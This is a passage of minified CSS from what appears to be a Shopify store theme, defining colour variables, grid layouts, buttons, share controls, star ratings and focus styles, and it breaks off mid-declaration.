.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden) ~ *,.visibility-hidden,product-info .loading-overlay:not(.hidden) ~ *{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-accent-1,:root{--color-heading:var(--color-base-heading);--color-foreground:var(--color-base-accent-3);--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1);--color-link:var(--color-base-outline-button-labels);--alpha-link:.85;--color-button:var(--color-base-accent-1);--color-button-text:var(--color-base-solid-button-labels);--alpha-button-background:1;--alpha-button-border:1;--color-badge-background:var(--color-background);--color-badge-border:var(--color-foreground);--alpha-badge-border:.1}.color-inverse{--color-foreground:var(--color-base-accent-1);--color-background:var(--color-base-text);--gradient-background:rgb(var(--color-base-text))}.color-accent-2,.color-accent-3,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{--color-foreground:var(--color-base-solid-button-labels)}.color-accent-1{--color-background:var(--color-base-accent-1);--gradient-background:var(--gradient-base-accent-1)}.color-accent-2{--color-background:var(--color-base-accent-2);--gradient-background:var(--gradient-base-accent-2)}.color-accent-3{--color-background:var(--color-base-accent-3);--gradient-background:var(--gradient-base-accent-3)}.color-custom-color-1{--color-background:var(--color-custom-color-1)}.color-custom-color-2{--color-background:var(--color-custom-color-2)}.color-custom-color-3{--color-background:var(--color-custom-color-3)}.color-custom-color-4{--color-background:var(--color-custom-color-4)}.color-custom-color-5{--color-background:var(--color-custom-color-5)}.color-foreground-outline-button{--color-foreground:var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground:var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground:var(--color-base-accent-2)}.color-accent-1,.color-accent-2,.color-accent-3,.color-background-2,.color-inverse{--color-link:var(--color-foreground);--alpha-link:.7;--color-button:var(--color-foreground);--color-button-text:var(--color-background);--color-badge-background:var(--color-background);--color-badge-border:var(--color-background);--alpha-badge-border:1}.button--secondary,.button--tertiary{--color-button-text:var(--color-base-outline-button-labels)}.button--secondary{--color-button:var(--color-base-outline-button-labels);--color-button:var(--color-background);--alpha-button-background:1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-accent-3 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button:var(--color-background);--color-button-text:var(--color-foreground)}.button--tertiary{--color-button:var(--color-base-outline-button-labels);--alpha-button-background:0;--alpha-button-border:.2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button:var(--color-foreground);--color-button-text:var(--color-foreground)}:root{--color-card-hover:var(--color-base-text)}.color-inverse{--color-card-hover:var(--color-base-accent-1)}.color-accent-1,.color-accent-2,.color-accent-3{--color-card-hover:var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon:rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon:rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon:rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon:rgb(var(--color-base-outline-button-labels))}.contains-card--product,.product-card-wrapper .card{--border-radius:var(--product-card-corner-radius);--border-width:var(--product-card-border-width);--border-opacity:var(--product-card-border-opacity);--shadow-horizontal-offset:var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--product-card-shadow-vertical-offset);--shadow-blur-radius:var(--product-card-shadow-blur-radius);--shadow-opacity:var(--product-card-shadow-opacity);--shadow-visible:var(--product-card-shadow-visible);--image-padding:var(--product-card-image-padding);--text-alignment:var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius:var(--collection-card-corner-radius);--border-width:var(--collection-card-border-width);--border-opacity:var(--collection-card-border-opacity);--shadow-horizontal-offset:var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--collection-card-shadow-vertical-offset);--shadow-blur-radius:var(--collection-card-shadow-blur-radius);--shadow-opacity:var(--collection-card-shadow-opacity);--shadow-visible:var(--collection-card-shadow-visible);--image-padding:var(--collection-card-image-padding);--text-alignment:var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius:var(--blog-card-corner-radius);--border-width:var(--blog-card-border-width);--border-opacity:var(--blog-card-border-opacity);--shadow-horizontal-offset:var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset:var(--blog-card-shadow-vertical-offset);--shadow-blur-radius:var(--blog-card-shadow-blur-radius);--shadow-opacity:var(--blog-card-shadow-opacity);--shadow-visible:var(--blog-card-shadow-visible);--image-padding:var(--blog-card-image-padding);--text-alignment:var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius:var(--text-boxes-radius);--border-width:var(--text-boxes-border-width);--border-opacity:var(--text-boxes-border-opacity);--shadow-horizontal-offset:var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset:var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius:var(--text-boxes-shadow-blur-radius);--shadow-opacity:var(--text-boxes-shadow-opacity);--shadow-visible:var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius:var(--media-radius);--border-width:var(--media-border-width);--border-opacity:var(--media-border-opacity);--shadow-horizontal-offset:var(--media-shadow-horizontal-offset);--shadow-vertical-offset:var(--media-shadow-vertical-offset);--shadow-blur-radius:var(--media-shadow-blur-radius);--shadow-opacity:var(--media-shadow-opacity);--shadow-visible:var(--media-shadow-visible)}.color-gradient-background-1{background:var(--gradient-base-background-1)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none !important}html.no-js .no-js:not(html){display:block !important}html.no-js .no-js-inline{display:inline-block !important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 2rem}.page-width-desktop{padding:0;margin:0 auto}.isolate{position:relative;z-index:0}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.color-accent-1,.color-accent-2,.color-accent-3,.color-inverse,.color-custom-color-1,.color-custom-color-2,.color-custom-color-3,.color-custom-color-4,.color-custom-color-5{color:rgb(var(--color-foreground));background-color:rgb(var(--color-background))}.ks-html-content p,.ks-html-content p span{font-family:var(--font-body-family) !important;line-height:1.3 !important}.background-secondary{background-color:rgba(var(--color-foreground),0.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0}.visually-hidden{position:absolute !important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal !important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden,.overflow-hidden-mobile,.overflow-hidden-tablet{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.icon-arrow,.title-wrapper-with-link .link-with-icon svg{width:1.5rem}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.disclosure-has-popup,.media,summary{position:relative}html::selection,body::selection{background-color:rgba(var(--color-foreground),0.2)}.text-body{font-size:1em;letter-spacing:0;line-height:1.75em;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * 0.06rem);color:rgb(var(--color-heading));line-height:calc(1 + 0.2 / max(1, var(--font-heading-scale)));word-break:break-word;text-transform:var(--heading-text-transform)}.h6,.link--text:hover,blockquote,h6{color:rgba(var(--color-foreground),0.9)}.hxl{font-size:calc(var(--font-heading-mob-size) + 48px)}.h0{font-size:var(--font-heading-mob-size)}.h1,h1{font-size:calc(var(--font-heading-mob-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-mob-size)}.h3,h3{font-size:calc(var(--font-heading-mob-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-mob-size) - 25.7px)}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-size) + 48px)}.h0{font-size:var(--font-heading-size)}.h1,h1{font-size:calc(var(--font-heading-size) - 4.25px)}.h2,h2{font-size:var(--font-heading-size)}.h3,h3{font-size:calc(var(--font-heading-size) - 11.2px)}.h5,h5{font-size:calc(var(--font-heading-size) - 25.7px)}}.h6,h6{margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;border-left:.2rem solid rgba(var(--color-foreground),0.2);padding-left:1rem}.caption{font-size:16px;letter-spacing:.07rem;line-height:calc(1 + 0.7 / var(--font-body-scale))}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + 0.2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:.929em;line-height:1.47em;letter-spacing:.028em}.color-foreground,.link--text{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),0.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),0.2)}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}.circle-divider:last-of-type::after{display:none}.customer a,.link{cursor:pointer;display:inline-block;border:0;box-shadow:none;color:rgb(var(--color-navigation-links),0.9);background-color:transparent;font-size:1em;font-family:inherit;transition:all .2s ease}.customer a:active,.link:active,.button:active{transform:translateY(1px)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem}.link-with-icon .icon{width:1.5rem;margin-left:1rem}.circle-divider::after{content:"\2022";margin:0 1.3rem 0 1.5rem}hr{border:0;height:.1rem;background-color:rgba(var(--color-foreground),0.2);display:block;margin:5rem 0}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),0.04);color:rgba(var(--color-foreground),0.55);fill:rgba(var(--color-foreground),0.55)}details>*{box-sizing:border-box}:root{--duration-short:100ms;--duration-default:200ms;--duration-long:500ms}.customer a,.underlined-link{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness .1s}.customer a:hover,.underlined-link:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.h3 .icon-arrow,h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translateX(-0.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translateX(-0.05rem)}.shopify-policy__container{padding-bottom:3rem}summary{cursor:pointer}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - 0.2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup[open]>summary::before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:0}.disclosure-has-popup>summary::before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}.no-js .focus-inset:focus:not(:focus-visible),.no-js .focus-offset:focus:not(:focus-visible),.no-js :focus:not(:focus-visible),:focus{outline:0;box-shadow:none}:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focused,.no-js :focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.3rem;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.focus-inset:focus-visible{outline:0;outline-offset:-0.2rem;box-shadow:none}.focused.focus-inset,.no-js .focus-inset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:-0.2rem;box-shadow:0 0 .2rem 0 rgba(var(--color-foreground),0.3)}.focus-none{box-shadow:none !important;outline:0 !important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.focus-offset.focused,.no-js .focus-offset:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),0.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + 0.8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),0.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}.image-placeholder{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row{flex:1;border-radius:20px;background-color:#fff;overflow:hidden;display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;padding:9px 8px}.image-row-child{width:5px;height:12px;position:relative}.image-row1{display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:14px 0 0}.a{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-row-item{width:5px;height:12px;position:relative}.a1{text-decoration:none;width:19px;position:relative;letter-spacing:0;font-weight:500;color:inherit;display:inline-block;min-width:19px}.image-grid,.image-row4{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start}.image-row4{flex:1;border-radius:20px;background-color:white;overflow:hidden;padding:9px 8px}.image-grid{width:139px;gap:6px;font-size:18px;color:#000}.announcement-save-timer-header{align-items:center;justify-content:center;padding:5px}.product-page-header{max-width:100vw;padding-left:1.5rem;padding-right:1.5rem}.star-rating{display:flex;align-items:center}@media screen and (min-width:750px) and (max-width:850px){product-info .star-rating{flex-direction:column;align-items:flex-start !important}.star-rating .rating{margin-left:0 !important}.star-rating .rating p{margin:0}}.stars-outer{position:relative;display:inline-block}.stars-inner{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden;display:block !important}.stars-outer::before,.stars-inner::before{content:"★★★★★";font-family:"Arial",sans-serif;font-size:1.45em;color:#d3d3d3}.stars-inner::before{color:rgb(var(--color-base-accent-3))}.rating{margin-left:10px;font-size:1.5rem;display:inline-block;min-width:15px}@media screen and (min-width:750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1em}hr{margin:7rem 0}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width:990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none !important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.small-hide{display:none !important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:2rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 1rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width:750px) and (max-width:989px){.medium-hide{display:none !important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),0.1);overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (max-width:770px){media-gallery .media model-viewer,media-gallery .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);right:0;margin:auto}}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(0.25,0.46,0.45,0.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role="button"],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role="button"],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset:var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset:var(--buttons-shadow-vertical-offset);--shadow-blur-radius:var(--buttons-shadow-blur-radius);--shadow-opacity:var(--buttons-shadow-opacity);--shadow-visible:var(--buttons-shadow-visible);--border-offset:var(--buttons-border-offset);--border-opacity:calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:var(--font-button-weight);font-family:var(--font-button-family)}.button span,.button p{font-family:var(--font-button-family);font-weight:var(--font-button-weight)}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:500}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;font-family:var(--font-button-family);font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}.buy-now-button{width:100%;border:0}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role="button"]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role="button"]:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover::after,.customer button:hover::after,.shopify-challenge__button:hover::after,.shopify-payment-button__button--unbranded:hover::after{--border-offset:1.3px}.button--secondary:after{--border-opacity:var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role="button"]:focus,.shopify-payment-button [role="button"]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),0.5),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),0.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.1428571429em;letter-spacing:.07142857143em;line-height:calc(1 + 0.2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto;width:fit-content;display:flex}.button.disabled,.button:disabled,.button[aria-disabled="true"],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled="true"]{cursor:not-allowed;opacity:.5}.quantity__button.disabled{cursor:not-allowed}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media(hover:hover){a.button:not([aria-disabled="true"]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled="true"])::before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%), -50%);height:.65em;width:2em;clip-path:polygon(0 32%,70% 32%,70% 0,100% 50%,70% 100%,70% 68%,0 68%);transition:.3s ease-in-out;content:var(--animatioin-button-text-with-arrow-content)}a.button:not([aria-disabled="true"]):hover{padding-right:var(--animatioin-button-text-with-arrow-padding);white-space:nowrap}a.button:not([aria-disabled="true"]):hover::before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:0}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),0.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),0.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),0.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.1428571429em;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 